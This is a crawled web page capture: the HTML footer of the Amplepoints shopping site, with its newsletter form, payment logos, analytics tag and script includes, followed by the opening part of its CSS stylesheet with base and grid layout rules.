                    <div class="footer__newsletter">
                        <h5 class="footer__title">
                            NEWSLETTER
                        </h5>
                        <form action="" class="news__letter_form">
                            <input class="form-control" placeholder="Email ID" type="email"/>
                            <button class="btn newsletter__button">
                                SUBSCRIBE
                            </button>
                        </form>
                    </div>
                    <div class="footer__payment">
                        <h5 class="footer__title">
                            AMPLEPOINTS ACCEPTS
                        </h5>
                        <div class="footer___payment_images">
                            <img class="footer__payment_logo" alt="Visa logo"
                                 src="/new_ap_assets/images/ample/amplepoints_visa.png"/>
                            <img class="footer__payment_logo" alt="Master Card logo"
                                 src="/new_ap_assets/images/ample/amplepoints_master.png"/>
                            <img class="footer__payment_logo" alt="American Express logo"
                                 src="/new_ap_assets/images/ample/amplepoints_american.png"/>
                            <img class="footer__payment_logo" alt="PAypal logo"
                                 src="/new_ap_assets/images/ample/amplepoints_paypal.png"/>
                            <img class="footer__payment_logo" alt="Discover logo"
                                 src="/new_ap_assets/images/ample/amplepoints_discover.png"/>
                            <img class="footer__payment_logo" alt="Authorize logo"
                                 src="/new_ap_assets/images/ample/amplepoints_authorize.png"/>
                        </div>
                    </div>
                    <div class="footer__bottom">
                        <p>
                            AMPLEPOINTS IS A PATENTED TECHNOLOGY
                            <br>
                            © 2025 AMPLEPOINTS LLC. All Rights Reserved
                        </p>
                    </div>
                </div>
            </div>
        </div>

</footer>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118594802-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-118594802-1');
</script>

<script src="/new_ap_assets/vendor/jquery.plugin/jquery.plugin.min.js"></script>
<script src="/new_ap_assets/vendor/sticky/sticky.js"></script>
<script src="/new_ap_assets/vendor/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script src="/new_ap_assets/vendor/jquery.countdown/jquery.countdown.min.js"></script>
<script src="/new_ap_assets/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
<script src="/new_ap_assets/vendor/nouislider/nouislider.min.js"></script>
<script src="/new_ap_assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="/new_ap_assets/vendor/floating-parallax/parallax.min.js"></script>
<script src="/new_ap_assets/vendor/zoom/jquery.zoom.js"></script>
<script src="/new_ap_assets/vendor/photoswipe/photoswipe.js"></script>
<script src="/new_ap_assets/vendor/photoswipe/photoswipe-ui-default.js"></script>
<script src="/new_ap_assets/vendor/bootstrap/js/bootstrap.min.js"></script>
<script src="/new_ap_assets/js/main.min.js"></script>
<script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/shopping_cart_operation_ap_new.js"></script>
<script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/wishlist_add.js"></script>
<script type="text/javascript" src="/new_ap_assets/js/ap_custom_functions.js"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/new_ap_assets/css/new_style.css
body_size: 862473
content:
/* ********************************************************
    ****************************************************
        ======== Code from Style.min.css ===========
    ****************************************************
******************************************************** */


@charset "UTF-8";

/**
 * 1. Config
 * 2. Mixins
 * 3. Plugins
 * 4. Base
 * 5. Components
 * 6. Header
 * 7. Footer
 * 8. Pages
 */
/* 1. Config */
/*----------------------------------------
    Variables
-----------------------------------------*/
/* 2. Mixins */
/* 3. Base */
/*----------------------------------------
    Base
-----------------------------------------*/
*,
::after,
::before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

html {
    font-size: 62.5%;
    font-size-adjust: 100%;
    font-weight: 400;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
    margin: 0;
    overflow-x: hidden;
    font-family: Poppins, sans-serif;
    font-size: 1.4rem;
    line-height: 1.6;
    color: #666;
    background: #fff;
}

main {
    display: block;
    position: relative;
}

body:not(.loaded) * {
    -webkit-transition: all 0s !important;
    transition: all 0s !important;
}

.page-wrapper {
    position: relative;
    -webkit-transition: margin 0.4s, opacity 0.5s;
    transition: margin 0.4s, opacity 0.5s;
}

.loaded > .page-wrapper {
    opacity: 1;
}

ul {
    padding-left: 1.5em;
}

.menu,
.menu ul,
.mobile-menu,
.mobile-menu ul,
.nav,
.nav ul,
.breadcrumb,
.widget-body,
.widget-body ul,
.dropdown-box,
.category-list,
.product-details ul,
.pagination,
.filter-items,
.product-tabs > div ul,
.nav-filters,
.shipping-methods,
.shipping-methods ul,
.fee-description {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

input,
.btn {
    margin: 0;
}

a {
    text-decoration: none;
    color: #f75b10;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

a:hover {
    color: #1914fe;
}

:focus {
    outline: 0;
}

figure {
    margin: 0;
}

hr {
    margin: 0.5rem 0 1.5rem;
    border: 0;
    border-top: 1px solid #eee;
}

img {
    max-width: 100%;
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
    vertical-align: middle;
}

table {
    width: 100%;
    border-collapse: collapse;
}

.scrollable {
    -webkit-overflow-scrolling: touch;
}

.scrollable::-webkit-scrollbar {
    height: 7px;
    width: 4px;
}

.scrollable::-webkit-scrollbar-thumb {
    margin-right: 2px;
    background: rgba(0, 0, 0, 0.25);
    border-radius: 5px;
    cursor: pointer;
}

.scrollable-light::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.2);
}

.scrollable:hover::-webkit-scrollbar-thumb {
    background: rgba(0, 0, 0, 0.25);
}

.sticky-content.fix-top {
    top: 0;
}

.sticky-content.fix-bottom {
    bottom: 0;
}

.sticky-content.fixed {
    position: fixed;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1051;
    -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}

.sticky-content.fixed.fix-top {
    -webkit-animation: fixedTopContent 0.4s;
    animation: fixedTopContent 0.4s;
}

.sticky-content.fixed.fix-bottom {
    -webkit-animation: fixedBottomContent 0.4s;
    animation: fixedBottomContent 0.4s;
}

#scroll-top {
    position: fixed;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    bottom: -4rem;
    right: 1.5rem;
    z-index: 9999;
    width: 4.6rem;
    height: 4.6rem;
    font-size: 1.4rem;
    font-weight: 700;
    color: #222;
    opacity: 0;
    -webkit-transition: bottom 0.3s, opacity 0.3s;
    transition: bottom 0.3s, opacity 0.3s;
}

#scroll-top.show {
    opacity: 1;
    bottom: 98px;
}

#scroll-top:focus,
#scroll-top:hover {
    text-decoration: none;
}

#scroll-top:hover {
    opacity: 0.8;
}

#scroll-top i {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3.6rem;
    height: 3.6rem;
    color: #fff;
    background-color: #333;
    border: 2px solid #333;
    border-radius: 50%;
    z-index: 1;
}

#scroll-top svg {
    position: absolute;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    top: 1px;
    left: 1px;
    z-index: -1;
}

#scroll-top svg circle {
    stroke: #2C67E7;
    stroke-width: 4px;
    stroke-linecap: round;
    stroke-dasharray: 1, 400;
}

@media (max-width: 768px) {
    #scroll-top {
        display: none;
    }
}

.loading:not(.load-more-overlay),
.load-more-overlay.loading::after {
    -webkit-animation: spin 650ms infinite linear;
    animation: spin 650ms infinite linear;
    border: 2px solid transparent;
    border-radius: 32px;
    border-top: 2px solid #f75b10 !important;
    border-right: 2px solid rgba(51, 102, 153, 0.4) !important;
    border-bottom: 2px solid #f75b10 !important;
    border-left: 2px solid rgba(51, 102, 153, 0.4) !important;
    content: "";
    display: block;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    margin-left: -10px;
    right: auto;
    position: absolute;
    width: 20px;
}

.load-more-overlay {
    position: relative;
}

.load-more-overlay.loading::after {
    content: "";
}

.load-more-overlay::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #fff;
    opacity: 0.8;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@media (min-width: 768px) {
    .scroll-top.show {
        visibility: visible;
        opacity: 0.7;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

/*----------------------------------------
    Layout
-----------------------------------------*/
.container,
.container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 479px) {

    .container,
    .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }
}

.container-fluid {
    max-width: 1820px;
}

.container {
    max-width: 1280px;
}

/*----------------------------------------
    Grid
-----------------------------------------*/
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.row > * {
    position: relative;
    width: 100%;
    padding-right: 10px;
    padding-left: 10px;
}

.gutter-lg {
    margin-left: -15px;
    margin-right: -15px;
}

.gutter-lg > * {
    padding-left: 15px;
    padding-right: 15px;
}

.gutter-sm {
    margin-left: -5px;
    margin-right: -5px;
}

.gutter-sm > * {
    padding-left: 5px;
    padding-right: 5px;
}

.gutter-xs {
    margin-left: -1px;
    margin-right: -1px;
}

.gutter-xs > * {
    padding-left: 1px;
    padding-right: 1px;
}

.gutter-no {
    margin-left: 0;
    margin-right: 0;
}

.gutter-no > * {
    padding-left: 0;
    padding-right: 0;
}

.cols-1 > * {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

.cols-2 > * {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.cols-3 > * {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
}

.cols-4 > * {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
}

.cols-5 > * {
    max-width: 20%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
}

.cols-6 > * {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
}

.cols-7 > * {
    max-width: 14.2857%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857%;
    flex: 0 0 14.2857%;
}

.cols-8 > * {
    max-width: 12.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
}

@media (min-width: 480px) {
    .cols-xs-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-xs-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-xs-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-xs-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-xs-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-xs-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-xs-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-xs-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 576px) {
    .cols-sm-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-sm-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-sm-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-sm-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-sm-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-sm-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-sm-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-sm-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 768px) {
    .cols-md-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-md-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-md-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-md-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-md-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-md-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-md-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-md-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 992px) {
    .cols-lg-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-lg-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-lg-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-lg-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-lg-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-lg-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-lg-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-lg-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 1200px) {
    .cols-xl-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-xl-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-xl-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-xl-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-xl-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-xl-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-xl-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-xl-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }

    .cols-xl-9 > * {
        max-width: 11.1111%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 11.1111%;
        flex: 0 0 11.1111%;
    }

    .cols-xl-10 > * {
        max-width: 10%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
    }

    .cols-xl-11 > * {
        max-width: 9.0909%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 9.0909%;
        flex: 0 0 9.0909%;
    }

    .cols-xl-12 > * {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }
}

.col-1 {
    max-width: 8.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333%;
    flex: 0 0 8.3333%;
}

.col-2 {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
}

.col-3 {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
}

.col-4 {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
}

.col-5 {
    max-width: 41.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6667%;
    flex: 0 0 41.6667%;
}

.col-6 {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.col-7 {
    max-width: 58.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333%;
    flex: 0 0 58.3333%;
}

.col-8 {
    max-width: 66.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6667%;
    flex: 0 0 66.6667%;
}

.col-9 {
    max-width: 75%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
}

.col-10 {
    max-width: 83.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333%;
    flex: 0 0 83.3333%;
}

.col-11 {
    max-width: 91.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6667%;
    flex: 0 0 91.6667%;
}

.col-12 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

@media (min-width: 480px) {
    .col-xs-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-xs-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-xs-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-xs-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-xs-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-xs-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-xs-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-xs-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-xs-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-xs-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-xs-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-xs-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 576px) {
    .col-sm-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-sm-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-sm-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-sm-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-sm-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-sm-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-sm-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-sm-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-sm-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-sm-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-sm-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-sm-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 768px) {
    .col-md-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-md-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-md-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-md-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-md-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-md-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-md-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-md-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-md-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-md-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-md-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-md-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 992px) {
    .col-lg-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-lg-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-lg-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-lg-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-lg-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-lg-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-lg-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-lg-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-lg-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-lg-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-lg-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-lg-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .col-xl-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-xl-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-xl-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-xl-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-xl-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-xl-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-xl-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-xl-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-xl-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-xl-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-xl-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-xl-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .col-xl-5col {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col2 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col3 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 60%;
        flex: 0 0 60%;
        max-width: 60%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col4 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        padding-right: 10px;
        padding-left: 10px;
    }
}

@media (min-width: 1600px) {
    .col-xxl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
